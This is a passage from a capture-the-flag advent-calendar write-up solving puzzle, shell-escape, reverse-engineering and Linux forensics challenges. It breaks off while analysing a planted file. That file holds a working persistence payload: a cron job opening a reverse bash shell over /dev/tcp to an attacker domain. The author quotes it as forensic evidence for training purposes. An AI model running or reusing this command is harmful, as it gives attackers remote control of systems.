

Today we are presented with an image depicting a puzzle.

The challenge’s description hints at what type of puzzle it is.

Here stands Nikoli, beware his evil influence“.

Nikoli is a Japanese puzzle company that specializes in creating logic puzzles. The puzzle depicted in the image is a Masyu puzzle. The clue towards this was that evil influence translates to Mashu/(魔手, Hepburn romanization) or Masyu(ましゅ, Nihon-shiki romanization) in Japanese.

The rules of the puzzle are as follows

- White circles must be traveled straight through, but the loop must turn in the previous and/or next cell in its path.

- Black circles must be turned upon, but the loop must travel straight through the previous and/or next cell in its path.

To be quick, and to make sure I wouldn’t make a mistake, I used a Masyu Puzzle Solver to solve the puzzle.

Now, we need to find the flag from this path. If you noticed the hex notation based on the characters ‘A’, ‘B’, ‘C’, and ‘F’ being present, you’re already one step ahead.

Following the path from a random starting point clockwise, we get the following string of characters 5686479776F6473737964627F677.

I didn’t know how to solve this at first, so I used a program (first attempt by character in CyberChef), to rotate each byte in the string to print the result. It didn’t seem very useful afterwards.

What was a 50:50 guess, however, was choosing the clock-wise direction. It seemed that we had to go counter-clockwise to get the flag.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

def rotate_hex_string(hex_string):

byte_array = bytes.fromhex(hex_string)

for i in range(len(byte_array)):

rotated_bytes = byte_array[i:] + byte_array[:i]

rotated_hex = rotated_bytes.hex()

try:

rotated_text = rotated_bytes.decode('utf-8')

print(f"Rotation {i + 1}: {rotated_text}")

except UnicodeDecodeError:

print(f"Rotation {i + 1}: Unable to decode")

hex_string = "5686479776F6473737964627F677"

rotate_hex_string(hex_string)

rotate_hex_string(hex_string[::-1]) # It needs to be reversed!

With the output

1

2

3

4

5

6

7

8

9

10

11

12

13

14

Rotation 1: wordisstogythe

Rotation 2: ordisstogythew

Rotation 3: rdisstogythewo

Rotation 4: disstogythewor

Rotation 5: isstogytheword

Rotation 6: sstogythewordi

Rotation 7: stogythewordis

Rotation 8: togythewordiss

Rotation 9: ogythewordisst

Rotation 10: gythewordissto

Rotation 11: ythewordisstog

Rotation 12: thewordisstogy

Rotation 13: hewordisstogyt

Rotation 14: ewordisstogyth

The flag thus being togy.

Day 13: Tracking dAnkan down



Today we are presented with another video called gone-duck.webm. I have included the video below. This time, the site’s challenge page doesn’t serve the mp4 format (foreshadowing).

A quick mediainfo would have revealed that there are multiple video and audio tracks embedded in the file. However, you could have noticed that too from just exploring the file in e.g. VLC.

It is kind of finnicky, but going to video track two in VLC, letting it play for a while (no video output/black screen), and then navigating back to the first frame (with the slider), reveals the flag.

The flag thus being glaring.

Day 14: Quacc



Today we’re asked to set up a TCP connection again. The 14th of December 2023 wasn’t a friday, however, so this shouldn’t be a MUD challenge. What heresy is this?

After connecting, we’re presented with a “normal” bash prompt.

The h and f characters seem to be characters that get input by default when forming the connection.

The first thing you do when you get a shell is to check what user you are. This can be done with the whoami command. However, we get the following output

1

When you press h, the mirror shatters from repeated stress!

It seems that we can’t use the h character, or any character for that matter, more than once, cumulative over all commands since you connected. How can we progress?

ls -p (because -l is not allowed) returns the bin/ and sung, meaning that sung is a file and bin/ is a directory. We make note of this, and restart using Ctrl + C and reconnect.

cat sung returns the lyrics to the song. Note the 3rd line indicating we’re wasting our time on a red herring.

1

2

3

4

5

6

7

8

9

..<more paragraphs to throw you off>..

Oh, computer bells, computer bells, meaningless we sing,

This song won't teach you a thing, it's just a silly thing,

Oh, computer bells, computer bells, a red herring we bring,

This techy tune's a spoof, just a digital fling!

..<1 more paragraphs to throw you off>..

I mean, I guess that would’ve been too easy. We continue our efforts.

ls bin returns naughty. How can we cat this file? We can’t reuse nor n nor a character because they’re being used in bin and cat respectively.

The solution seem to be glob patterns * and ?. The * character matches zero or more characters, whereas the ? character matches exactly one character.

cat bin/* returns

1

2

3

4

5

6

7

List of people who have been naughty this year:

1. Way too many to write!

2. ...

3. [insert something funny here. Very important! Don't forget to do it before the challenge is published!!]

Damn, another red herring. However, we’re on the right track (right?). There have to be more folders/files. Maybe they’re hidden? We can check this with the ls -a command. Lets restart again using Ctrl + C and reconnect.

ls bin -areturns. .. .box naughty.cat bin/.*returnscat: bin/.box: Is a directory.

Moreover

ls /returns all default linux folders you would expect.ls /binreturns most default linux binaries (most of which we cannot necessarily use, of course).

So, we have to find a way to get the contents of the .box directory. ls bin/.?ox -p returns key being the only file in .box.

Trying to access the key file is going to be an issue. Namely, the second / to access the .box directory. The only way to get past this is to use the cd command. However, we can’t reuse the c character for cat if we do that.

I had to do some research to find other commands that could be used to access the contents of a file to output to stdout, and decided to go with tail.

1

2

cd b?n/.*ox

tail key

Which gives the output

1

2

3

4

5

Amazingly few discotheques provide jukeboxes.

The key you seek is: houseplant

The quick brown fox jumps over the lazy dog.

The flag thus being houseplant.

Bonus

There was a special constraint. Capital letters were not allowed. This meant that we couldn’t use e.g. ls -R as an alternative to the disallowed tree or grep -r.

After gaining access to the Discord channel with everyone that completed this challenge, people shared their solutions. Here are some that I thought were interesting

tar -c .because this oldtarversion defaults tostdout.cd bi?↩️nl .*/keybecausenlis a command that numbers lines in a file, and outputs tostdout.cd *[^g]/.?ox↩️tr z q < keyfor overkill.cd bin↩️sort .*/keyonly used one glob!

Day 15

Another friday, another MUD challenge. This time, it involves shoving some minecarts to get to the exit.

Floor 1

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

The mysterious numbers are:

6 36

Use <shift up/down/right/left> to move the minecarts M.

The mysterious numbers must be 12 144 to exit.

map

#####

#M+##

#E+@#

#####

Legend:

@ marks your current position

S marks the start

E marks the exit

C marks a room with a crank

G marks a mysterious gate

# marks a wall

M marks a minecart

+, -, |, marks rails that M can move along.

The solution for this floor is to move the minecart to the right, then down, such that the mysterious numbers are 12 144. Then the player can move into the minecart and exit the floor. The minimal solution is depicted below.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

shift right

The mysterious numbers are now:

7 49 (12 144)

shift down

The mysterious numbers are now:

12 144 (12 144)

go west

---------------------------------------

you are in a minecart, there are a few pieces of coal lying about.

To the north: rail section (which might have a minecart)

To the east: starting room

To the west: EXIT

go west

---------------------------------------

YOU FOUND THE EXIT

Floor 2

1

2

3

4

######

#M|-C#

#EM+@#

######

This time we have a crank that we can use to flip the direction of the rails. We have to keep into account that we cannot shift further than the end of the rails. The solution is depicted below.

1

2

3

4

5

6

7

8

9

10

11

12

shift right

go north

interact crank

shift right

interact crank

shift down

interact crank

go south

go west

go west

shift up

go west

Floor 3

Up until this point, I really didn’t look into what the mysterious numbers meant. However, this floor is a bit different.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

The mysterious numbers are:

145 7129

The mysterious numbers must be 118 5850 to exit.

#########

#E+++C#+#

###-#G#+#

##+++@#+#

#++++#M+#

#M+++|+|#

#+-M+|++#

##+++##|#

#########

Like the previous floor, a mysterious voice says the following (that I omitted in the previous subsection)

“mysterious numbers are defined as: the sum of all minecart indices + the sum of all squared minecart indices.”

To the north of the player position @, there is a room with a Gate G. The gate is opened by the mysterious numbers being 118 5850, the same as the mysterious numbers required to exit the floor. It is time to figure out what cart positions are required to open the gate AND to exit the floor.

This floor has 3 minecarts M that can be moved. We thus have the formulas $x + y + z = 118$ and $x^2 + y^2 + z^2 = 5850$, where $x$, $y$, and $z$ are the indices of the minecarts. We can solve this system of equations using WolframAlpha.

However, how are these indices found? Well, after some trial-and-error with the current mysterious numbers 145 7129, it seems the map should be treated as a flat array, where the indices are incremented from left to right, top to bottom. The indices of the minecarts are thus

1

2

3

4

5

6

7

8

9

10

######### 0 1 2 3 4 5 6 7 8

#E+++C#+# 9 10 11 12 13 14 15 16 17

###-#G#+# 18 19 20 21 22 23 24 25 26

##+++@#+# 27 28 29 30 31 32 33 34 35

#++++#M+# 36 37 38 39 40 41 42 43 44

#M+++|+|# 45 46 47 48 49 50 51 52 53

#+-M+|++# 54 55 56 57 58 59 60 61 62

##+++##|# 63 64 65 66 67 68 69 70 71

######### 72 73 74 75 76 77 78 79 80

Again, with the two equations that must be upheld

\[x + y + z = 118 \land x^2 + y^2 + z^2 = 5850\]The solutions, with interchangeable duplicates removed, are

\[x = 11 \land y = 52 \land z = 55 \; \lor\] \[x = 16 \land y = 37 \land z = 65 \; \lor\] \[x = 20 \land y = 31 \land z = 67\]Out of these 3 solutions, only two are valid for the floor.

- The first on is a valid exit condition with the first minecart $x$ being next to the exit.

- The second one represents a valid intermediate positions for the player

@to go through the gate. - The third one is invalid because $x = 20$ is within a wall

#.

We first have to shift the minecarts to positions $x = 16, y = 37, z = 65$. Then, we have to move the player @ to the gate G to open it and move to the crank C. Finally, we have to move the minecarts to positions $x = 11, y = 52, z = 55$ while the player is in minecart $x$ to exit the floor.

To open the gate and go to the crank from the initial state, we can do

1

2

3

4

5

6

7

shift right

shift down

shift left

shift up

go north

go north

Afterwards, we can finally use interact crank to move the minecarts to positions $x = 11, y = 52, z = 55$ while the player is in minecart $x$ to exit the floor. This, however, involved a series of steps that I won’t detail here, as I didn’t have a minimal solution for this. However, the flag is revealed when you exit the floor.

1

2

3

4

5

6

7

8

9

10

11

12

---------------------------------------

YOU FOUND THE EXIT

---------------------------------------

You have now conquered the coal mines.

The word is pasture.

██████╗ █████╗ ██████╗████████╗██╗ ██╗██████╗ ███████╗

██╔══██╗██╔══██╗██╔════╝╚══██╔══╝██║ ██║██╔══██╗██╔════╝

██████╔╝███████║╚█████╗ ██║ ██║ ██║██████╔╝█████╗

██╔═══╝ ██╔══██║ ╚═══██╗ ██║ ██║ ██║██╔══██╗██╔══╝

██║ ██║ ██║██████╔╝ ██║ ╚██████╔╝██║ ██║███████╗

╚═╝ ╚═╝ ╚═╝╚═════╝ ╚═╝ ╚═════╝ ╚═╝ ╚═╝╚══════

The flag thus being pasture.

Improvement for this write-up

I still have the full log of my netcat session. I think it’ll much more interesting if I’d create a visualization using JavaScript that goes through each step with an animation of the minecarts on the map next to it. If I have time, I’ll do this.

It will be much more intuitive than reading the text above. I’ll then also include the minimal solution for the last floor.

Day 18: The only way forward… is up

This day we are given a link to a image that gets downloaded, called duck.elf.jpg. I’ve included the original image below.

We are also given the following note: “NOTE that this window’s flag does not follow the usual pattern.”

The description of the challenge states that that we should “unwrap it first and take a look inside, see what it does”. The file extension .elf is a binary file format for executables, object code, shared libraries, and core dumps. The file extension .jpg is a common file extension for images. This might hint that there is something hidden within the image.

The first thing I did was run the file command on the file to see what it was.

1

2

$ file duck.elf.jpg

duck.elf.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96x96, segment length 16, comment: "CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 80", baseline, precision 8, 728x812, components 3

Hmm, we didn’t really get any more information. What about binwalk?

1

2

3

4

5

6

$ binwalk duck.elf.jpg

DECIMAL HEXADECIMAL DESCRIPTION

--------------------------------------------------------------------------------

0 0x0 JPEG image data, JFIF standard 1.01

59998 0xEA5E ELF, 32-bit LSB executable, ARM, version 1 (SYSV)

This is more interesting. It seems that there is an ELF executable embedded within the image. We can extract this using dd.

1

2

3

4

5

6

7

8

$ dd if=duck.elf.jpg of=extracted.elf bs=1 skip=59998

7956+0 records in

7956+0 records out

7956 bytes (8.0 kB, 7.8 KiB) copied, 3.01 s, 2.6 kB/s

$ file extracted.elf

extracted.elf: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.3, BuildID[sha1]=f2ce0c5be14f6c8a31a45c0ab0e4306a0d9bc7f2, for GNU/Linux 3.2.0, not stripped

Ok now that we have the ELF executable, we can try to run it. There seems to be a problem though. We don’t have the correct architecture. We can’t run this on my x86_64 machine in WSL. Luckily, there seems to be a way to emulate ARM architecutre using qemu. I followed a guide on how to run ARM executables on x86_64 machines here.

1

2

3

4

5

$ sudo apt update -y && sudo apt upgrade -y

$ sudo apt install qemu-user qemu-user-static gcc-aarch64-linux-gnu binutils-aarch64-linux-gnu binutils-aarch64-linux-gnu-dbg build-essential gcc-arm-linux-gnueabihf binutils-arm-linux-gnueabihf binutils-arm-linux-gnueabihf-dbg

$ qemu-arm -L /usr/arm-linux-gnueabihf ./extracted.elf

h000h00_m4rry_d1smasss

Ho ho indeed. However, this doesn’t seem to be the flag.

I was stuck for a while, trying different variations of the flag. Then, two hints were eventually released.

- Hint 1: Some of you have found something you believe to be the password/flag and try to submit variations of it. When you find it, it should be submitted as is!

- Hint 2: Ho ho? No not quite! You’re on the right track, but need to look a bit deeper. What is this arm really doing?

Aha, that means we really have to dig deeper using Ghidra. Ghidra is a software reverse engineering (SRE) framework created and maintained by the National Security Agency (NSA) Research Directorate. It is a tool that can be used to decompile binaries and analyze them. Note that JDK 17+ is required to run Ghidra’s 11.0 release.

I created a new project in Ghidra, imported the extracted.elf file, and analyzed it.

Then I opened the code browser and navigated to the main function. The decompiled code is depicted below.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

undefined4 main(void)

{

putchar(0x68); // h

putchar(0x30); // 0

putchar(0x30); // 0

putchar(0x30); // 0

putchar(0x68); // h

putchar(0x30); // 0

putchar(0x30); // 0

putchar(0x5f); // _

putchar(0x6d); // m

putchar(0x34); // 4

putchar(0x72); // r

putchar(0x72); // r

putchar(0x79); // y

putchar(0x5f); // _

putchar(100); // d

putchar(0x31); // 1

putchar(0x73); // s

putchar(0x6d); // m

putchar(0x61); // a

putchar(0x73); // s

putchar(0x73); // s

putchar(0x73); // s

return 0;

}

Hmm, looking at the decompiled C-code, we can see that it just prints the string h000h00_m4rry_d1smasss. However, this is not the flag. Time to dig a bit into the assembly.

I saw that the main function’s assembly contained a lot more instructions than expected for some simple putchar calls. I annotated each line where some memory of hexadecimal values are moved to registers r2 and r3 with its corresponding ASCII representation.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

**************************************************************

* FUNCTION *

**************************************************************

undefined4 __stdcall main(void)

undefined4 r0:4 <RETURN>

undefined4 Stack[-0xc]:4 local_c XREF[2]: 0001052c(W),

00010750(R)

main XREF[2]: Entry Point(*),

_start:00010428(*)

00010518 00 48 2d e9 stmdb sp!,{r11,lr}

0001051c 04 b0 8d e2 add r11,sp,#0x4

00010520 20 d0 4d e2 sub sp,sp,#0x20

00010524 44 32 9f e5 ldr r3,[DAT_00010770] = 00020F08h

00010528 00 30 93 e5 ldr r3,[r3,#0x0]=>__stack_chk_guard

0001052c 08 30 0b e5 str r3,[r11,#local_c]

00010530 00 30 a0 e3 mov r3,#0x0

00010534 66 20 a0 e3 mov r2,#0x66 r2: f

00010538 0e 30 a0 e3 mov r3,#0xe r3:

0001053c 02 30 23 e0 eor r3,r3,r2

00010540 ff 30 03 e2 and r3,r3,#0xff

00010544 03 00 a0 e1 cpy r0,r3

00010548 a4 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

0001054c 6c 20 a0 e3 mov r2,#0x6c r2: l

00010550 5c 30 a0 e3 mov r3,#0x5c r3: \

00010554 02 30 23 e0 eor r3,r3,r2

00010558 ff 30 03 e2 and r3,r3,#0xff

0001055c 03 00 a0 e1 cpy r0,r3

00010560 9e ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

00010564 61 20 a0 e3 mov r2,#0x61 r2: a

00010568 51 30 a0 e3 mov r3,#0x51 r3: Q

0001056c 02 30 23 e0 eor r3,r3,r2

00010570 ff 30 03 e2 and r3,r3,#0xff

00010574 03 00 a0 e1 cpy r0,r3

00010578 98 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

0001057c 67 20 a0 e3 mov r2,#0x67 r2: g

00010580 57 30 a0 e3 mov r3,#0x57 r3: W

00010584 02 30 23 e0 eor r3,r3,r2

00010588 ff 30 03 e2 and r3,r3,#0xff

0001058c 03 00 a0 e1 cpy r0,r3

00010590 92 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

00010594 3a 20 a0 e3 mov r2,#0x3a r2: :

00010598 52 30 a0 e3 mov r3,#0x52 r3: R

0001059c 02 30 23 e0 eor r3,r3,r2

000105a0 ff 30 03 e2 and r3,r3,#0xff

000105a4 03 00 a0 e1 cpy r0,r3

000105a8 8c ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

000105ac 67 20 a0 e3 mov r2,#0x67 r2: g

000105b0 57 30 a0 e3 mov r3,#0x57 r3: W

000105b4 02 30 23 e0 eor r3,r3,r2

000105b8 ff 30 03 e2 and r3,r3,#0xff

000105bc 03 00 a0 e1 cpy r0,r3

000105c0 86 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

000105c4 30 20 a0 e3 mov r2,#0x30 r2: 0

000105c8 00 30 a0 e3 mov r3,#0x0 r3:

000105cc 02 30 23 e0 eor r3,r3,r2

000105d0 ff 30 03 e2 and r3,r3,#0xff

000105d4 03 00 a0 e1 cpy r0,r3

000105d8 80 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

000105dc 64 20 a0 e3 mov r2,#0x64 r2: d

000105e0 3b 30 a0 e3 mov r3,#0x3b r3: ;

000105e4 02 30 23 e0 eor r3,r3,r2

000105e8 ff 30 03 e2 and r3,r3,#0xff

000105ec 03 00 a0 e1 cpy r0,r3

000105f0 7a ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

000105f4 5f 20 a0 e3 mov r2,#0x5f r2: _

000105f8 32 30 a0 e3 mov r3,#0x32 r3: 2

000105fc 02 30 23 e0 eor r3,r3,r2

00010600 ff 30 03 e2 and r3,r3,#0xff

00010604 03 00 a0 e1 cpy r0,r3

00010608 74 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

0001060c 6a 20 a0 e3 mov r2,#0x6a r2: j

00010610 5e 30 a0 e3 mov r3,#0x5e r3: ^

00010614 02 30 23 e0 eor r3,r3,r2

00010618 ff 30 03 e2 and r3,r3,#0xff

0001061c 03 00 a0 e1 cpy r0,r3

00010620 6e ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

00010624 75 20 a0 e3 mov r2,#0x75 r2: u

00010628 07 30 a0 e3 mov r3,#0x7 r3:

0001062c 02 30 23 e0 eor r3,r3,r2

00010630 ff 30 03 e2 and r3,r3,#0xff

00010634 03 00 a0 e1 cpy r0,r3

00010638 68 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

0001063c 31 20 a0 e3 mov r2,#0x31 r2: 1

00010640 43 30 a0 e3 mov r3,#0x43 r3: C

00010644 02 30 23 e0 eor r3,r3,r2

00010648 ff 30 03 e2 and r3,r3,#0xff

0001064c 03 00 a0 e1 cpy r0,r3

00010650 62 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

00010654 5f 20 a0 e3 mov r2,#0x5f r2: _

00010658 26 30 a0 e3 mov r3,#0x26 r3: &

0001065c 02 30 23 e0 eor r3,r3,r2

00010660 ff 30 03 e2 and r3,r3,#0xff

00010664 03 00 a0 e1 cpy r0,r3

00010668 5c ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

0001066c 66 20 a0 e3 mov r2,#0x66 r2: f

00010670 39 30 a0 e3 mov r3,#0x39 r3: 9

00010674 02 30 23 e0 eor r3,r3,r2

00010678 ff 30 03 e2 and r3,r3,#0xff

0001067c 03 00 a0 e1 cpy r0,r3

00010680 56 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

00010684 72 20 a0 e3 mov r2,#0x72 r2: r

00010688 16 30 a0 e3 mov r3,#0x16 r3:

0001068c 02 30 23 e0 eor r3,r3,r2

00010690 ff 30 03 e2 and r3,r3,#0xff

00010694 03 00 a0 e1 cpy r0,r3

00010698 50 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

0001069c 30 20 a0 e3 mov r2,#0x30 r2: 0

000106a0 01 30 a0 e3 mov r3,#0x1 r3:

000106a4 02 30 23 e0 eor r3,r3,r2

000106a8 ff 30 03 e2 and r3,r3,#0xff

000106ac 03 00 a0 e1 cpy r0,r3

000106b0 4a ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

000106b4 6d 20 a0 e3 mov r2,#0x6d r2: m

000106b8 1e 30 a0 e3 mov r3,#0x1e r3:

000106bc 02 30 23 e0 eor r3,r3,r2

000106c0 ff 30 03 e2 and r3,r3,#0xff

000106c4 03 00 a0 e1 cpy r0,r3

000106c8 44 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

000106cc 5f 20 a0 e3 mov r2,#0x5f r2: _

000106d0 32 30 a0 e3 mov r3,#0x32 r3: 2

000106d4 02 30 23 e0 eor r3,r3,r2

000106d8 ff 30 03 e2 and r3,r3,#0xff

000106dc 03 00 a0 e1 cpy r0,r3

000106e0 3e ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

000106e4 6d 20 a0 e3 mov r2,#0x6d r2: m

000106e8 0c 30 a0 e3 mov r3,#0xc r3:

000106ec 02 30 23 e0 eor r3,r3,r2

000106f0 ff 30 03 e2 and r3,r3,#0xff

000106f4 03 00 a0 e1 cpy r0,r3

000106f8 38 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

000106fc 73 20 a0 e3 mov r2,#0x73 r2: s

00010700 00 30 a0 e3 mov r3,#0x0 r3:

00010704 02 30 23 e0 eor r3,r3,r2

00010708 ff 30 03 e2 and r3,r3,#0xff

0001070c 03 00 a0 e1 cpy r0,r3

00010710 32 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

00010714 34 20 a0 e3 mov r2,#0x34 r2: 4

00010718 47 30 a0 e3 mov r3,#0x47 r3: G

0001071c 02 30 23 e0 eor r3,r3,r2

00010720 ff 30 03 e2 and r3,r3,#0xff

00010724 03 00 a0 e1 cpy r0,r3

00010728 2c ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

0001072c 62 20 a0 e3 mov r2,#0x62 r2: b

00010730 11 30 a0 e3 mov r3,#0x11 r3:

00010734 02 30 23 e0 eor r3,r3,r2

00010738 ff 30 03 e2 and r3,r3,#0xff

0001073c 03 00 a0 e1 cpy r0,r3

00010740 26 ff ff eb bl <EXTERNAL>::putchar int putchar(int __c)

00010744 00 30 a0 e3 mov r3,#0x0

00010748 20 20 9f e5 ldr r2,[DAT_00010770] = 00020F08h

0001074c 00 10 92 e5 ldr r1,[r2,#0x0]=>__stack_chk_guard

00010750 08 20 1b e5 ldr r2,[r11,#local_c]

00010754 01 10 32 e0 eors r1,r2,r1

00010758 00 20 a0 e3 mov r2,#0x0

0001075c 00 00 00 0a beq LAB_00010764

00010760 15 ff ff eb bl <EXTERNAL>::__stack_chk_fail undefined __stack_chk_fail()

-- Flow Override: CALL_RETURN (CALL_TERMINATOR)

LAB_00010764 XREF[1]: 0001075c(j)

00010764 03 00 a0 e1 cpy r0,r3

00010768 04 d0 4b e2 sub sp,r11,#0x4

0001076c 00 88 bd e8 ldmia sp!,{r11,pc}

DAT_00010770 XREF[2]: main:00010524(R),

main:00010748(R)

00010770 08 0f 02 00 undefined4 00020F08h ? -> 00020f08

It seems that the assembly code is doing some bitwise XOR (i.e. eor) operations on the values that are moved to registers r2 and r3 to get to h000h00_m4rry_d1smasss.

mov r2, [part of the flag]mov r3, [red herring byte]eor r3,r3,r2to get the one of the corresponding characters inh000h00_m4rry_d1smasss.

If we look at all the hexadecimal values that were moved to r2 in their ASCII representation, we get flag:g0d_ju1_fr0m_ms4b

The flag thus being flag:g0d_ju1_fr0m_ms4b.

Day 19: Mountain forensics

Today we are given a zip file called forensics.zip. The zip file contains 3 directories called var, home, and etc. These are directories that are commonly found in Linux systems.

varcontains files that are expected to grow in size as the system is running. This includes log files, databases, etc.homecontains the home directories of the users on the system. In this case,anash,ayoung,fsmith,hbrown,jking,jowen,kross,nanderson,oedwards,omitchell,pturner,qmitchellyzimmermanetccontains system-wide configuration files.

I’ll not include any navigation I’ve done using tree and it’s options of -d for directories only or -L for depth. I’ll just include the files that I’ve found that are relevant to the challenge.

The challenge description provides us some clues as to where to look for

We noticed that we received a log from an unknown address but can’t find where they came from and what they did. What if they left a trap or something!?

I’ve first looked at /var/log/auth.log to see if there were any suspicious logins for certain users located in home.

1

2

3

4

5

grep "anash" auth.log 1 ✘ 3.0.0 Ruby root@PETAR-UTRECHT-PC

Nov 12 10:12:46 aws-east-1-corpo-app-bxas-11 sshd[40005]: Accepted publickey for anash from 213.89.234.126 port 63674 ssh2: RSA SHA256:EB6boNAWVTvfyz9r7chOrRZnqqYnXyngHC2qZGwscNY

Nov 12 10:12:46 aws-east-1-corpo-app-bxas-11 sshd[40005]: pam_unix(sshd:session): session opened for user anash (uid=1012) by (uid=0)

Nov 13 16:16:58 aws-east-1-corpo-app-bxas-11 sshd[40005]: Accepted publickey for anash from 213.89.234.126 port 63674 ssh2: RSA SHA256:EB6boNAWVTvfyz9r7chOrRZnqqYnXyngHC2qZGwscNY

Nov 13 16:16:58 aws-east-1-corpo-app-bxas-11 sshd[40005]: pam_unix(sshd:session): session opened for user anash (uid=1000) by (uid=0)

1

2

3

$ grep "hbrown" auth.log

Nov 6 12:10:59 aws-east-1-corpo-app-bxas-11 sshd[40005]: Accepted publickey for hbrown from 213.89.234.126 port 63674 ssh2: RSA SHA256:XTx07cQ0b55msCOb/73zf1L3C+/3Ff5Et/KI2cOETGQ

Nov 6 12:10:59 aws-east-1-corpo-app-bxas-11 sshd[40005]: pam_unix(sshd:session): session opened for user hbrown (uid=1010) by (uid=0)

For jking I saw a lot of sessions. That I won’t include here.

1

2

3

$ grep "yzimmerman" auth.log

Nov 6 19:02:20 aws-east-1-corpo-app-bxas-11 sshd[40005]: Accepted publickey for yzimmerman from 45.62.122.153 port 63674 ssh2: RSA SHA256:48jTJJOH/6Zw2JTEL936KplXmwn7P9jSxa9F8u4giPQ

Nov 6 19:02:21 aws-east-1-corpo-app-bxas-11 sshd[40005]: pam_unix(sshd:session): session opened for user yzimmerman (uid=1007) by (uid=0)

We’ve narrowd down our search to the following users: anash, hbrown, jking, and yzimmerman. Let’s look at their home directories.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

$ cd home

$ for dir in anash hbrown jking yzimmerman; do tree "$dir"; done

anash

├── meeting_schedule_202311182116_1.txt

├── notes_202311132116_96.txt

└── project_draft_202311122116_14.txt

0 directories, 3 files

hbrown

└── notes_202312032116_30.txt

0 directories, 1 file

jking

└── snap

└── lxd

├── 26200

├── common

│ └── config

│ ├── config.yml

│ └── oidctokens

└── current

6 directories, 2 files

yzimmerman

├── leftoverpie

├── notes_202311202116_14.txt

└── project_draft_202311282116_73.txt

Nothing particularly interesting for anash and hbrown.

Some empty directories for jking that seem to be related to lxd, a container and VM manager. Interesting, but not what we’re looking for.

Hmm I wander what happens if we cat that leftoverpie file. Maybe something an attacker left behind?

1

2

cat yzimmerman/leftoverpie

(subdomain=$(dig +short TXT llanfairpwllgwyngyllgogerychwyrndrobwyllllantysiliogogogoch.obviousphish.com | tr -d '"' | base64 -di); crontab -l > .tab; echo "2 * * * * /bin/bash -l > /dev/tcp/$subdomain.obviousphish.com/4242 0<&1 2>&1" >> .tab; crontab .tab; rm .tab) > /dev/null 2>&1 # mischief and misdirection by lilM0nky

Wow! A lot is happening here. Let’s break it down.

The

